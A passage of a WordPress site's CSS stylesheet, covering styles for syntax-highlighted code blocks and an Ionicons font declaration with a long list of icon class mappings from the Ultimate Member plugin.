display: block;
border: 0;
text-align: center;
background: 0 0
}
.entry-content hr:before {
content: '...';
display: inline-block;
margin-left: .6em;
color: rgba(0, 0, 0, .8);
position: relative;
top: -30px;
font-size: 28px;
letter-spacing: .6em
}
.entry-content table {
border-collapse: collapse;
width: 100%;
border-radius: 5px
}
.entry-content th,
.entry-content td {
padding: 8px;
}
.entry-content tr:nth-child(even) {
background-color: #f2f2f2
}
body.dark .entry-content tr:nth-child(even) {
background-color: unset
}
.entry-content th {
color: white;
} .entry-content pre th,
.entry-content pre td {
padding: 0;
}
.entry-content pre tr:nth-child(even) {
background-color: transparent
}
.entry-content pre th {
background-color: transparent !important;
}
.entry-content .highlight-wrap:before {
content: " ";
position: absolute;
-webkit-border-radius: 50%;
border-radius: 50%;
background: #fc625d;
width: 12px;
height: 12px;
left: 12px;
margin-top: -18px;
-webkit-box-shadow: 20px 0 #fdbc40, 40px 0 #35cd4b;
box-shadow: 20px 0 #fdbc40, 40px 0 #35cd4b;
z-index: 2
}
.entry-content .highlight-wrap {
position: relative;
background: #21252b;
border-radius: 5px;
font: 15px/22px 'Fira Code', 'Noto Sans SC';
line-height: 1.6;
margin-bottom: 1.6em;
max-width: 100%;
overflow: auto;
text-shadow: none;
color: #000;
padding-top: 30px;
box-shadow: 0 10px 30px 0 rgba(0, 0, 0, .4)
}
.entry-content .highlight-wrap .copy-code {
color: #fff;
position: absolute;
float: right;
right: 10px;
top: 0;
padding-top: 4px;
padding-right: 2px;
z-index: 2;
font-size: 16px;
}
.entry-content .highlight-wrap .copy-code:hover {
color: rgba(255, 255, 255, .5);
}
.hljs-ln-line span::-moz-selection,
.hljs-ln-line::-moz-selection {
background: #fff;
color: #21252b
}
.hljs-ln-line span::selection,
.hljs-ln-line::selection {
background: #fff;
color: #21252b
}
.entry-content .highlight-wrap code {
background: #1d1f21;
color: #fff;
word-break: break-word;
font-family: 'Fira Code', 'Noto Sans SC';
padding: 2px;
text-shadow: none;
border-radius: 0 0 5px 5px;
}
.entry-content .highlight-wrap code[data-rel]:before {
color: #fff;
content: attr(data-rel);
height: 30px;
line-height: 30px;
background: #21252b;
font-size: 16px;
position: absolute;
margin-top: -30px;
left: 0;
width: 100%;
font-family: 'Fira Code', 'Noto Sans SC';
font-weight: 700;
padding: 0 80px;
text-indent: 15px;
text-align: center;
float: left;
z-index: 1;
border-radius: 5px 5px 0 0;
border-top-left-radius: 5px;
border-top-right-radius: 5px;
border-bottom-right-radius: 0;
border-bottom-left-radius: 0;
pointer-events: none
}
.hljs {
display: block;
overflow-x: auto;
padding: .5em;
color: #abb2bf;
background: rgba(254, 250, 199, .5);
border-radius: 10px
}
.hljs-comment,
.hljs-quote {
color: #888f96;
font-style: italic
}
.hljs-doctag,
.hljs-formula,
.hljs-keyword {
color: #c678dd
}
.hljs-deletion,
.hljs-name,
.hljs-section,
.hljs-selector-tag,
.hljs-subst {
color: #e06c75
}
.hljs-literal {
color: #56b6c2
}
.hljs-addition,
.hljs-attribute,
.hljs-meta-string,
.hljs-regexp,
.hljs-string {
color: #98c379
}
.hljs-built_in,
.hljs-class .hljs-title {
color: #e6c07b
}
.hljs-attr,
.hljs-number,
.hljs-selector-attr,
.hljs-selector-class,
.hljs-selector-pseudo,
.hljs-template-variable,
.hljs-type,
.hljs-variable {
color: #d19a66
}
.hljs-bullet,
.hljs-link,
.hljs-meta,
.hljs-selector-id,
.hljs-symbol,
.hljs-title {
color: #61aeee
}
.hljs-emphasis {
font-style: italic
}
.hljs-strong {
font-weight: 700
}
.hljs-link {
text-decoration: underline
}
.hljs-ln {
margin: 6px 0 0 0 !important
}
td.hljs-ln-numbers {
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
text-align: center;
color: #888f96;
background: #1d1f21;
font-family: 'Fira Code', 'Noto Sans SC';
vertical-align: top;
position: absolute;
left: 0;
width: 30px
}
.hljs-ln-code.hljs-ln-line {
margin-left: 25px;
padding-left: 30px
}
.hljs-ln-code.hljs-ln-line:hover {
background-color: rgba(255, 255, 255, .1)
}
.code-block-fullscreen {
position: fixed;
top: 0;
left: 0;
width: 100%;
height: 100%;
min-width: 100%;
z-index: 9999999;
margin: 0;
animation: elastic 1s
}
.code-block-fullscreen code {
--widthA: 100%;
--widthB: calc(var(--widthA) - 30px);
height: var(--widthB);
min-height: 99%;
overflow-y: hidden;
overflow-x: auto;
height: auto
}
.code-block-fullscreen-html-scroll {
overflow: hidden
}

@font-face {
font-family: "Ionicons";
src:url(//www.asuka39.top/wp-content/plugins/ultimate-member/assets/font/ionicons.eot?v=2.0.0);
src:url(//www.asuka39.top/wp-content/plugins/ultimate-member/assets/font/ionicons.eot?v=2.0.0#iefix) format("embedded-opentype"),
url(//www.asuka39.top/wp-content/plugins/ultimate-member/assets/font/ionicons.woff?v=2.0.0) format("woff"),
url(//www.asuka39.top/wp-content/plugins/ultimate-member/assets/font/ionicons.ttf?v=2.0.0) format("truetype"),
url(//www.asuka39.top/wp-content/plugins/ultimate-member/assets/font/ionicons.svg?v=2.0.0#Ionicons) format("svg");
font-display: swap;
font-weight: normal;
font-style: normal;
}
[class^="um-icon-"]:before,
[class*=" um-icon-"]:before {
font-family: "Ionicons" !important;
font-style: normal !important;
font-weight: normal !important;
font-variant: normal !important;
text-transform: none !important;
speak: none;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.um-icon-alert:before { content: "\f101"; }
.um-icon-alert-circled:before { content: "\f100"; }
.um-icon-android-add:before { content: "\f2c7"; }
.um-icon-android-add-circle:before { content: "\f359"; }
.um-icon-android-alarm-clock:before { content: "\f35a"; }
.um-icon-android-alert:before { content: "\f35b"; }
.um-icon-android-apps:before { content: "\f35c"; }
.um-icon-android-archive:before { content: "\f2c9"; }
.um-icon-android-arrow-back:before { content: "\f2ca"; }
.um-icon-android-arrow-down:before { content: "\f35d"; }
.um-icon-android-arrow-dropdown:before { content: "\f35f"; }
.um-icon-android-arrow-dropdown-circle:before { content: "\f35e"; }
.um-icon-android-arrow-dropleft:before { content: "\f361"; }
.um-icon-android-arrow-dropleft-circle:before { content: "\f360"; }
.um-icon-android-arrow-dropright:before { content: "\f363"; }
.um-icon-android-arrow-dropright-circle:before { content: "\f362"; }
.um-icon-android-arrow-dropup:before { content: "\f365"; }
.um-icon-android-arrow-dropup-circle:before { content: "\f364"; }
.um-icon-android-arrow-forward:before { content: "\f30f"; }
.um-icon-android-arrow-up:before { content: "\f366"; }
.um-icon-android-attach:before { content: "\f367"; }
.um-icon-android-bar:before { content: "\f368"; }
.um-icon-android-bicycle:before { content: "\f369"; }
.um-icon-android-boat:before { content: "\f36a"; }
.um-icon-android-bookmark:before { content: "\f36b"; }
.um-icon-android-bulb:before { content: "\f36c"; }
.um-icon-android-bus:before { content: "\f36d"; }
.um-icon-android-calendar:before { content: "\f2d1"; }
.um-icon-android-call:before { content: "\f2d2"; }
.um-icon-android-camera:before { content: "\f2d3"; }
.um-icon-android-cancel:before { content: "\f36e"; }
.um-icon-android-car:before { content: "\f36f"; }
.um-icon-android-cart:before { content: "\f370"; }
.um-icon-android-chat:before { content: "\f2d4"; }
.um-icon-android-checkbox:before { content: "\f374"; }
.um-icon-android-checkbox-blank:before { content: "\f371"; }
.um-icon-android-checkbox-outline:before { content: "\f373"; }
.um-icon-android-checkbox-outline-blank:before { content: "\f372"; }
.um-icon-android-checkmark-circle:before { content: "\f375"; }
.um-icon-android-clipboard:before { content: "\f376"; }
.um-icon-android-close:before { content: "\f2d7"; }
.um-icon-android-cloud:before { content: "\f37a"; }
.um-icon-android-cloud-circle:before { content: "\f377"; }
.um-icon-android-cloud-done:before { content: "\f378"; }
.um-icon-android-cloud-outline:before { content: "\f379"; }
.um-icon-android-color-palette:before { content: "\f37b"; }
.um-icon-android-compass:before { content: "\f37c"; }
.um-icon-android-contact:before { content: "\f2d8"; }
.um-icon-android-contacts:before { content: "\f2d9"; }
.um-icon-android-contract:before { content: "\f37d"; }
.um-icon-android-create:before { content: "\f37e"; }
.um-icon-android-delete:before { content: "\f37f"; }
.um-icon-android-desktop:before { content: "\f380"; }
.um-icon-android-document:before { content: "\f381"; }
.um-icon-android-done:before { content: "\f383"; }
.um-icon-android-done-all:before { content: "\f382"; }
.um-icon-android-download:before { content: "\f2dd"; }
.um-icon-android-drafts:before { content: "\f384"; }
.um-icon-android-exit:before { content: "\f385"; }
.um-icon-android-expand:before { content: "\f386"; }
.um-icon-android-favorite:before { content: "\f388"; }
.um-icon-android-favorite-outline:before { content: "\f387"; }
.um-icon-android-film:before { content: "\f389"; }
.um-icon-android-folder:before { content: "\f2e0"; }
.um-icon-android-folder-open:before { content: "\f38a"; }
.um-icon-android-funnel:before { content: "\f38b"; }
.um-icon-android-globe:before { content: "\f38c"; }
.um-icon-android-hand:before { content: "\f2e3"; }
.um-icon-android-hangout:before { content: "\f38d"; }
.um-icon-android-happy:before { content: "\f38e"; }
.um-icon-android-home:before { content: "\f38f"; }
.um-icon-android-image:before { content: "\f2e4"; }
.um-icon-android-laptop:before { content: "\f390"; }
.um-icon-android-list:before { content: "\f391"; }
.um-icon-android-locate:before { content: "\f2e9"; }
.um-icon-android-lock:before { content: "\f392"; }
.um-icon-android-mail:before { content: "\f2eb"; }
.um-icon-android-map:before { content: "\f393"; }
.um-icon-android-menu:before { content: "\f394"; }
.um-icon-android-microphone:before { content: "\f2ec"; }
.um-icon-android-microphone-off:before { content: "\f395"; }
.um-icon-android-more-horizontal:before { content: "\f396"; }
.um-icon-android-more-vertical:before { content: "\f397"; }
.um-icon-android-navigate:before { content: "\f398"; }
.um-icon-android-notifications:before { content: "\f39b"; }
.um-icon-android-notifications-none:before { content: "\f399"; }
.um-icon-android-notifications-off:before { content: "\f39a"; }
.um-icon-android-open:before { content: "\f39c"; }
.um-icon-android-options:before { content: "\f39d"; }
.um-icon-android-people:before { content: "\f39e"; }
.um-icon-android-person:before { content: "\f3a0"; }
.um-icon-android-person-add:before { content: "\f39f"; }
.um-icon-android-phone-landscape:before { content: "\f3a1"; }
.um-icon-android-phone-portrait:before { content: "\f3a2"; }
.um-icon-android-pin:before { content: "\f3a3"; }
.um-icon-android-plane:before { content: "\f3a4"; }
.um-icon-android-playstore:before { content: "\f2f0"; }
.um-icon-android-print:before { content: "\f3a5"; }
.um-icon-android-radio-button-off:before { content: "\f3a6"; }
.um-icon-android-radio-button-on:before { content: "\f3a7"; }
.um-icon-android-refresh:before { content: "\f3a8"; }
.um-icon-android-remove:before { content: "\f2f4"; }
.um-icon-android-remove-circle:before { content: "\f3a9"; }
.um-icon-android-restaurant:before { content: "\f3aa"; }
.um-icon-android-sad:before { content: "\f3ab"; }
.um-icon-android-search:before { content: "\f2f5"; }
.um-icon-android-send:before { content: "\f2f6"; }
.um-icon-android-settings:before { content: "\f2f7"; }
.um-icon-android-share:before { content: "\f2f8"; }
.um-icon-android-share-alt:before { content: "\f3ac"; }
.um-icon-android-star:before { content: "\f2fc"; }
.um-icon-android-star-half:before { content: "\f3ad"; }
.um-icon-android-star-outline:before { content: "\f3ae"; }
.um-icon-android-stopwatch:before { content: "\f2fd"; }
.um-icon-android-subway:before { content: "\f3af"; }
.um-icon-android-sunny:before { content: "\f3b0"; }
.um-icon-android-sync:before { content: "\f3b1"; }
.um-icon-android-textsms:before { content: "\f3b2"; }
.um-icon-android-time:before { content: "\f3b3"; }
.um-icon-android-train:before { content: "\f3b4"; }
.um-icon-android-unlock:before { content: "\f3b5"; }
.um-icon-android-upload:before { content: "\f3b6"; }
.um-icon-android-volume-down:before { content: "\f3b7"; }
.um-icon-android-volume-mute:before { content: "\f3b8"; }
.um-icon-android-volume-off:before { content: "\f3b9"; }
.um-icon-android-volume-up:before { content: "\f3ba"; }
.um-icon-android-walk:before { content: "\f3bb"; }
.um-icon-android-warning:before { content: "\f3bc"; }
.um-icon-android-watch:before { content: "\f3bd"; }
.um-icon-android-wifi:before { content: "\f305"; }
.um-icon-aperture:before { content: "\f313"; }
.um-icon-archive:before { content: "\f102"; }
.um-icon-arrow-down-a:before { content: "\f103"; }
.um-icon-arrow-down-b:before { content: "\f104"; }
.um-icon-arrow-down-c:before { content: "\f105"; }
.um-icon-arrow-expand:before { content: "\f25e"; }
.um-icon-arrow-graph-down-left:before { content: "\f25f"; }
.um-icon-arrow-graph-down-right:before { content: "\f260"; }
.um-icon-arrow-graph-up-left:before { content: "\f261"; }
.um-icon-arrow-graph-up-right:before { content: "\f262"; }
.um-icon-arrow-left-a:before { content: "\f106"; }
.um-icon-arrow-left-b:before { content: "\f107"; }
.um-icon-arrow-left-c:before { content: "\f108"; }
.um-icon-arrow-move:before { content: "\f263"; }
.um-icon-arrow-resize:before { content: "\f264"; }
.um-icon-arrow-return-left:before { content: "\f265"; }
.um-icon-arrow-return-right:before { content: "\f266"; }
.um-icon-arrow-right-a:before { content: "\f109"; }
.um-icon-arrow-right-b:before { content: "\f10a"; }
.um-icon-arrow-right-c:before { content: "\f10b"; }
.um-icon-arrow-shrink:before { content: "\f267"; }
.um-icon-arrow-swap:before { content: "\f268"; }
.um-icon-arrow-up-a:before { content: "\f10c"; }
.um-icon-arrow-up-b:before { content: "\f10d"; }
.um-icon-arrow-up-c:before { content: "\f10e"; }
.um-icon-asterisk:before { content: "\f314"; }
.um-icon-at:before { content: "\f10f"; }
.um-icon-backspace:before { content: "\f3bf"; }
.um-icon-backspace-outline:before { content: "\f3be"; }
.um-icon-bag:before { content: "\f110"; }
.um-icon-battery-charging:before { content: "\f111"; }
.um-icon-battery-empty:before { content: "\f112"; }
.um-icon-battery-full:before { content: "\f113"; }
.um-icon-battery-half:before { content: "\f114"; }
.um-icon-battery-low:before { content: "\f115"; }
.um-icon-beaker:before { content: "\f269"; }
.um-icon-beer:before { content: "\f26a"; }
.um-icon-bluetooth:before { content: "\f116"; }
.um-icon-bonfire:before { content: "\f315"; }
.um-icon-bookmark:before { content: "\f26b"; }
.um-icon-bowtie:before { content: "\f3c0"; }
.um-icon-briefcase:before { content: "\f26c"; }
.um-icon-bug:before { content: "\f2be"; }
.um-icon-calculator:before { content: "\f26d"; }
.um-icon-calendar:before { content: "\f117"; }
.um-icon-camera:before { content: "\f118"; }
.um-icon-card:before { content: "\f119"; }
.um-icon-cash:before { content: "\f316"; }
.um-icon-chatbox:before { content: "\f11b"; }
.um-icon-chatbox-working:before { content: "\f11a"; }
.um-icon-chatboxes:before { content: "\f11c"; }
.um-icon-chatbubble:before { content: "\f11e"; }
.um-icon-chatbubble-working:before { content: "\f11d"; }
.um-icon-chatbubbles:before { content: "\f11f"; }
.um-icon-checkmark:before { content: "\f122"; }
.um-icon-checkmark-circled:before { content: "\f120"; }
.um-icon-checkmark-round:before { content: "\f121"; }
.um-icon-chevron-down:before { content: "\f123"; }
.um-icon-chevron-left:before { content: "\f124"; }
.um-icon-chevron-right:before { content: "\f125"; }
.um-icon-chevron-up:before { content: "\f126"; }
.um-icon-clipboard:before { content: "\f127"; }
.um-icon-clock:before { content: "\f26e"; }
.um-icon-close:before { content: "\f12a"; }
.um-icon-close-circled:before { content: "\f128"; }
.um-icon-close-round:before { content: "\f129"; }
.um-icon-closed-captioning:before { content: "\f317"; }
.um-icon-cloud:before { content: "\f12b"; }
.um-icon-code:before { content: "\f271"; }
.um-icon-code-download:before { content: "\f26f"; }
.um-icon-code-working:before { content: "\f270"; }
.um-icon-coffee:before { content: "\f272"; }
.um-icon-compass:before { content: "\f273"; }
.um-icon-compose:before { content: "\f12c"; }
.um-icon-connection-bars:before { content: "\f274"; }
.um-icon-contrast:before { content: "\f275"; }
.um-icon-crop:before { content: "\f3c1"; }
.um-icon-cube:before { content: "\f318"; }
.um-icon-disc:before { content: "\f12d"; }
.um-icon-document:before { content: "\f12f"; }
.um-icon-document-text:before { content: "\f12e"; }
.um-icon-drag:before { content: "\f130"; }
.um-icon-earth:before { content: "\f276"; }
.um-icon-easel:before { content: "\f3c2"; }
.um-icon-edit:before { content: "\f2bf"; }
.um-icon-egg:before { content: "\f277"; }
.um-icon-eject:before { content: "\f131"; }
.um-icon-email:before { content: "\f132"; }
.um-icon-email-unread:before { content: "\f3c3"; }
.um-icon-erlenmeyer-flask:before { content: "\f3c5"; }
.um-icon-erlenmeyer-flask-bubbles:before { content: "\f3c4"; }
.um-icon-eye:before { content: "\f133"; }
.um-icon-eye-disabled:before { content: "\f306"; }
.um-icon-female:before { content: "\f278"; }
.um-icon-filing:before { content: "\f134"; }
.um-icon-film-marker:before { content: "\f135"; }
.um-icon-fireball:before { content: "\f319"; }
.um-icon-flag:before { content: "\f279"; }
.um-icon-flame:before { content: "\f31a"; }
.um-icon-flash:before { content: "\f137"; }
.um-icon-flash-off:before { content: "\f136"; }
.um-icon-folder:before { content: "\f139"; }
.um-icon-fork:before { content: "\f27a"; }
.um-icon-fork-repo:before { content: "\f2c0"; }
.um-icon-forward:before { content: "\f13a"; }
.um-icon-funnel:before { content: "\f31b"; }
.um-icon-gear-a:before { content: "\f13d"; }
.um-icon-gear-b:before { content: "\f13e"; }
.um-icon-grid:before { content: "\f13f"; }
.um-icon-hammer:before { content: "\f27b"; }
.um-icon-happy:before { content: "\f31c"; }
.um-icon-happy-outline:before { content: "\f3c6"; }
.um-icon-headphone:before { content: "\f140"; }
.um-icon-heart:before { content: "\f141"; }
.um-icon-heart-broken:before { content: "\f31d"; }
.um-icon-help:before { content: "\f143"; }
.um-icon-help-buoy:before { content: "\f27c"; }
.um-icon-help-circled:before { content: "\f142"; }
.um-icon-home:before { content: "\f144"; }
.um-icon-icecream:before { content: "\f27d"; }
.um-icon-image:before { content: "\f147"; }
.um-icon-images:before { content: "\f148"; }
.um-icon-information:before { content: "\f14a"; }
.um-icon-information-circled:before { content: "\f149"; }
.um-icon-ionic:before { content: "\f14b"; }
.um-icon-ios-alarm:before { content: "\f3c8"; }
.um-icon-ios-alarm-outline:before { content: "\f3c7"; }
.um-icon-ios-albums:before { content: "\f3ca"; }
.um-icon-ios-albums-outline:before { content: "\f3c9"; }
.um-icon-ios-americanfootball:before { content: "\f3cc"; }
.um-icon-ios-americanfootball-outline:before { content: "\f3cb"; }
.um-icon-ios-analytics:before { content: "\f3ce"; }
.um-icon-ios-analytics-outline:before { content: "\f3cd"; }
.um-icon-ios-arrow-back:before { content: "\f3cf"; }
.um-icon-ios-arrow-down:before { content: "\f3d0"; }
.um-icon-ios-arrow-forward:before { content: "\f3d1"; }
.um-icon-ios-arrow-left:before { content: "\f3d2"; }
.um-icon-ios-arrow-right:before { content: "\f3d3"; }
.um-icon-ios-arrow-thin-down:before { content: "\f3d4"; }
.um-icon-ios-arrow-thin-left:before { content: "\f3d5"; }
.um-icon-ios-arrow-thin-right:before { content: "\f3d6"; }
.um-icon-ios-arrow-thin-up:before { content: "\f3d7"; }
.um-icon-ios-arrow-up:before { content: "\f3d8"; }
.um-icon-ios-at:before { content: "\f3da"; }
.um-icon-ios-at-outline:before { content: "\f3d9"; }
.um-icon-ios-barcode:before { content: "\f3dc"; }
.um-icon-ios-barcode-outline:before { content: "\f3db"; }
.um-icon-ios-baseball:before { content: "\f3de"; }
.um-icon-ios-baseball-outline:before { content: "\f3dd"; }
.um-icon-ios-basketball:before { content: "\f3e0"; }
.um-icon-ios-basketball-outline:before { content: "\f3df"; }
.um-icon-ios-bell:before { content: "\f3e2"; }
.um-icon-ios-bell-outline:before { content: "\f3e1"; }
.um-icon-ios-body:before { content: "\f3e4"; }
.um-icon-ios-body-outline:before { content: "\f3e3"; }
.um-icon-ios-bolt:before { content: "\f3e6"; }
.um-icon-ios-bolt-outline:before { content: "\f3e5"; }
.um-icon-ios-book:before { content: "\f3e8"; }
.um-icon-ios-book-outline:before { content: "\f3e7"; }
.um-icon-ios-bookmarks:before { content: "\f3ea"; }
.um-icon-ios-bookmarks-outline:before { content: "\f3e9"; }
.um-icon-ios-box:before { content: "\f3ec"; }
.um-icon-ios-box-outline:before { content: "\f3eb"; }
.um-icon-ios-briefcase:before { content: "\f3ee"; }
.um-icon-ios-briefcase-outline:before { content: "\f3ed"; }
.um-icon-ios-browsers:before { content: "\f3f0"; }
.um-icon-ios-browsers-outline:before { content: "\f3ef"; }
.um-icon-ios-calculator:before { content: "\f3f2"; }
.um-icon-ios-calculator-outline:before { content: "\f3f1"; }
.um-icon-ios-calendar:before { content: "\f3f4"; }
.um-icon-ios-calendar-outline:before { content: "\f3f3"; }
.um-icon-ios-camera:before { content: "\f3f6"; }
.um-icon-ios-camera-outline:before { content: "\f3f5"; }
.um-icon-ios-cart:before { content: "\f3f8"; }
.um-icon-ios-cart-outline:before { content: "\f3f7"; }
.um-icon-ios-chatboxes:before { content: "\f3fa"; }
.um-icon-ios-chatboxes-outline:before { content: "\f3f9"; }
.um-icon-ios-chatbubble:before { content: "\f3fc"; }
.um-icon-ios-chatbubble-outline:before { content: "\f3fb"; }
.um-icon-ios-checkmark:before { content: "\f3ff"; }
.um-icon-ios-checkmark-empty:before { content: "\f3fd"; }
.um-icon-ios-checkmark-outline:before { content: "\f3fe"; }
.um-icon-ios-circle-filled:before { content: "\f400"; }
.um-icon-ios-circle-outline:before { content: "\f401"; }
.um-icon-ios-clock:before { content: "\f403"; }
.um-icon-ios-clock-outline:before { content: "\f402"; }
.um-icon-ios-close:before { content: "\f406"; }
.um-icon-ios-close-empty:before { content: "\f404"; }
.um-icon-ios-close-outline:before { content: "\f405"; }
.um-icon-ios-cloud:before { content: "\f40c"; }
.um-icon-ios-cloud-download:before { content: "\f408"; }
.um-icon-ios-cloud-download-outline:before { content: "\f407"; }
.um-icon-ios-cloud-outline:before { content: "\f409"; }
.um-icon-ios-cloud-upload:before { content: "\f40b"; }
.um-icon-ios-cloud-upload-outline:before { content: "\f40a"; }
.um-icon-ios-cloudy:before { content: "\f410"; }
.um-icon-ios-cloudy-night:before { content: "\f40e"; }
.um-icon-ios-cloudy-night-outline:before { content: "\f40d"; }
.um-icon-ios-cloudy-outline:before { content: "\f40f"; }
.um-icon-ios-cog:before { content: "\f412"; }
.um-icon-ios-cog-outline:before { content: "\f411"; }
.um-icon-ios-color-filter:before { content: "\f414"; }
.um-icon-ios-color-filter-outline:before { content: "\f413"; }
.um-icon-ios-color-wand:before { content: "\f416"; }
.um-icon-ios-color-wand-outline:before { content: "\f415"; }
.um-icon-ios-compose:before { content: "\f418"; }
.um-icon-ios-compose-outline:before { content: "\f417"; }
.um-icon-ios-contact:before { content: "\f41a"; }
.um-icon-ios-contact-outline:before { content: "\f419"; }
.um-icon-ios-copy:before { content: "\f41c"; }
.um-icon-ios-copy-outline:before { content: "\f41b"; }
.um-icon-ios-crop:before { content: "\f41e"; }
.um-icon-ios-crop-strong:before { content: "\f41d"; }
.um-icon-ios-download:before { content: "\f420"; }
.um-icon-ios-download-outline:before { content: "\f41f"; }
.um-icon-ios-drag:before { content: "\f421"; }
.um-icon-ios-email:before { content: "\f423"; }
.um-icon-ios-email-outline:before { content: "\f422"; }
.um-icon-ios-eye:before { content: "\f425"; }
.um-icon-ios-eye-outline:before { content: "\f424"; }
.um-icon-ios-fastforward:before { content: "\f427"; }
.um-icon-ios-fastforward-outline:before { content: "\f426"; }
.um-icon-ios-filing:before { content: "\f429"; }
.um-icon-ios-filing-outline:before { content: "\f428"; }
.um-icon-ios-film:before { content: "\f42b"; }
.um-icon-ios-film-outline:before { content: "\f42a"; }
.um-icon-ios-flag:before { content: "\f42d"; }
.um-icon-ios-flag-outline:before { content: "\f42c"; }
.um-icon-ios-flame:before { content: "\f42f"; }
.um-icon-ios-flame-outline:before { content: "\f42e"; }
.um-icon-ios-flask:before { content: "\f431"; }
.um-icon-ios-flask-outline:before { content: "\f430"; }
.um-icon-ios-flower:before { content: "\f433"; }
.um-icon-ios-flower-outline:before { content: "\f432"; }
.um-icon-ios-folder:before { content: "\f435"; }
.um-icon-ios-folder-outline:before { content: "\f434"; }
.um-icon-ios-football:before { content: "\f437"; }
.um-icon-ios-football-outline:before { content: "\f436"; }
.um-icon-ios-game-controller-a:before { content: "\f439"; }
.um-icon-ios-game-controller-a-outline:before { content: "\f438"; }
.um-icon-ios-game-controller-b:before { content: "\f43b"; }
.um-icon-ios-game-controller-b-outline:before { content: "\f43a"; }
.um-icon-ios-gear:before { content: "\f43d"; }
.um-icon-ios-gear-outline:before { content: "\f43c"; }
.um-icon-ios-glasses:before { content: "\f43f"; }
.um-icon-ios-glasses-outline:before { content: "\f43e"; }
.um-icon-ios-grid-view:before { content: "\f441"; }
.um-icon-ios-grid-view-outline:before { content: "\f440"; }
.um-icon-ios-heart:before { content: "\f443"; }
.um-icon-ios-heart-outline:before { content: "\f442"; }
.um-icon-ios-help:before { content: "\f446"; }
.um-icon-ios-help-empty:before { content: "\f444"; }
.um-icon-ios-help-outline:before { content: "\f445"; }
.um-icon-ios-home:before { content: "\f448"; }
.um-icon-ios-home-outline:before { content: "\f447"; }
.um-icon-ios-infinite:before { content: "\f44a"; }
.um-icon-ios-infinite-outline:before { content: "\f449"; }
.um-icon-ios-information:before { content: "\f44d"; }
.um-icon-ios-information-empty:before { content: "\f44b"; }
.um-icon-ios-information-outline:before { content: "\f44c"; }
.um-icon-ios-ionic-outline:before { content: "\f44e"; }
.um-icon-ios-keypad:before { content: "\f450"; }
.um-icon-ios-keypad-outline:before { content: "\f44f"; }
.um-icon-ios-lightbulb:before { content: "\f452"; }
.um-icon-ios-lightbulb-outline:before { content: "\f451"; }
.um-icon-ios-list:before { content: "\f454"; }
.um-icon-ios-list-outline:before { content: "\f453"; }
.um-icon-ios-location:before { content: "\f456"; }
.um-icon-ios-location-outline:before { content: "\f455"; }
.um-icon-ios-locked:before { content: "\f458"; }
.um-icon-ios-locked-outline:before { content: "\f457"; }
.um-icon-ios-loop:before { content: "\f45a"; }
.um-icon-ios-loop-strong:before { content: "\f459"; }
.um-icon-ios-medical:before { content: "\f45c"; }
.um-icon-ios-medical-outline:before { content: "\f45b"; }
.um-icon-ios-medkit:before { content: "\f45e"; }
.um-icon-ios-medkit-outline:before { content: "\f45d"; }
.um-icon-ios-mic:before { content: "\f461"; }
.um-icon-ios-mic-off:before { content: "\f45f"; }
.um-icon-ios-mic-outline:before { content: "\f460"; }
.um-icon-ios-minus:before { content: "\f464"; }
.um-icon-ios-minus-empty:before { content: "\f462"; }
.um-icon-ios-minus-outline:before { content: "\f463"; }
.um-icon-ios-monitor:before { content: "\f466"; }
.um-icon-ios-monitor-outline:before { content: "\f465"; }
.um-icon-ios-moon:before { content: "\f468"; }
.um-icon-ios-moon-outline:before { content: "\f467"; }
.um-icon-ios-more:before { content: "\f46a"; }
.um-icon-ios-more-outline:before { content: "\f469"; }
.um-icon-ios-musical-note:before { content: "\f46b"; }
.um-icon-ios-musical-notes:before { content: "\f46c"; }
.um-icon-ios-navigate:before { content: "\f46e"; }
.um-icon-ios-navigate-outline:before { content: "\f46d"; }
.um-icon-ios-nutrition:before { content: "\f470"; }
.um-icon-ios-nutrition-outline:before { content: "\f46f"; }
.um-icon-ios-paper:before { content: "\f472"; }
.um-icon-ios-paper-outline:before { content: "\f471"; }
.um-icon-ios-paperplane:before { content: "\f474"; }
.um-icon-ios-paperplane-outline:before { content: "\f473"; }
.um-icon-ios-partlysunny:before { content: "\f476"; }
.um-icon-ios-partlysunny-outline:before { content: "\f475"; }
.um-icon-ios-pause:before { content: "\f478"; }
.um-icon-ios-pause-outline:before { content: "\f477"; }
.um-icon-ios-paw:before { content: "\f47a"; }
.um-icon-ios-paw-outline:before { content: "\f479"; }
.um-icon-ios-people:before { content: "\f47c"; }
.um-icon-ios-people-outline:before { content: "\f47b"; }
.um-icon-ios-person:before { content: "\f47e"; }
.um-icon-ios-person-outline:before { content: "\f47d"; }
.um-icon-ios-personadd:before { content: "\f480"; }
.um-icon-ios-personadd-outline:before { content: "\f47f"; }
.um-icon-ios-photos:before { content: "\f482"; }
.um-icon-ios-photos-outline:before { content: "\f481"; }
.um-icon-ios-pie:before { content: "\f484"; }
.um-icon-ios-pie-outline:before { content: "\f483"; }
.um-icon-ios-pint:before { content: "\f486"; }
.um-icon-ios-pint-outline:before { content: "\f485"; }
.um-icon-ios-play:before { content: "\f488"; }
.um-icon-ios-play-outline:before { content: "\f487"; }
.um-icon-ios-plus:before { content: "\f48b"; }
.um-icon-ios-plus-empty:before { content: "\f489"; }
.um-icon-ios-plus-outline:before { content: "\f48a"; }
.um-icon-ios-pricetag:before { content: "\f48d"; }
.um-icon-ios-pricetag-outline:before { content: "\f48c"; }
.um-icon-ios-pricetags:before { content: "\f48f"; }
.um-icon-ios-pricetags-outline:before { content: "\f48e"; }
.um-icon-ios-printer:before { content: "\f491"; }
.um-icon-ios-printer-outline:before { content: "\f490"; }
.um-icon-ios-pulse:before { content: "\f493"; }
.um-icon-ios-pulse-strong:before { content: "\f492"; }
.um-icon-ios-rainy:before { content: "\f495"; }
.um-icon-ios-rainy-outline:before { content: "\f494"; }
.um-icon-ios-recording:before { content: "\f497"; }
.um-icon-ios-recording-outline:before { content: "\f496"; }
.um-icon-ios-redo:before { content: "\f499"; }
.um-icon-ios-redo-outline:before { content: "\f498"; }
.um-icon-ios-refresh:before { content: "\f49c"; }
.um-icon-ios-refresh-empty:before { content: "\f49a"; }
.um-icon-ios-refresh-outline:before { content: "\f49b"; }
.um-icon-ios-reload:before { content: "\f49d"; }
.um-icon-ios-reverse-camera:before { content: "\f49f"; }
.um-icon-ios-reverse-camera-outline:before { content: "\f49e"; }
.um-icon-ios-rewind:before { content: "\f4a1"; }
.um-icon-ios-rewind-outline:before { content: "\f4a0"; }
.um-icon-ios-rose:before { content: "\f4a3"; }
